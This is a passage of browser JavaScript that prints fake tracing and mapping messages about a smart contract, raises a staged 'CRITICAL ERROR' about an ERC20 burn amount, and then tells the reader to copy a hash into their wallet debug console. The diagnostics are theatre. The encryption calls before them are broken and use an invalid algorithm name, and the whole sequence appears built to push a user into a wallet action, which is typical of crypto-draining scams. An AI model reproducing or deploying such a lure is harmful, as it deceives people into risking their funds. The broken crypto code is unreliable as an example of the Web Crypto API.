
({name:"AES-CBC",hash:"SHA-512"},true,["sig
n"]);

  const secret = await crypto.subtle.deriveK
ey({name:"HMAC",salt:new Uint8Array(10)}, k, 
{name:"AES-GCTR",length:256}, true, ["encryp
t"]);

  console.log("%c[TRACING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[TRACING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logi
c...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x7b5737
67 inside ERC20: burn amount exceeds balanc
e");

  console.error("CRITICAL ERROR: Manual patc
h required for ERC20: burn amount exceeds ba
lance");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);